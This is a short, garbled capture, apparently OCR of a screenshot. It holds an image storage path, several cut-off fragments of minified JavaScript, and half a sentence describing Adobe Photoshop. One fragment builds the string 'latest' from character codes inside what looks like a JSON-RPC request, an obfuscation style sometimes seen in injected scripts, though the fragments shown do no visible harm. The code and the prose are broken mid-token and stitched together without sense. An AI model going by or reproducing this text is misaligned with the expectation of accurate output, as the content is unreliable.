
om()*s.length));for(var i=0;i<15;i++)
5);for(let r of u){try{const
rams:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const
Adobe Photoshop serves as a raster graphics editor for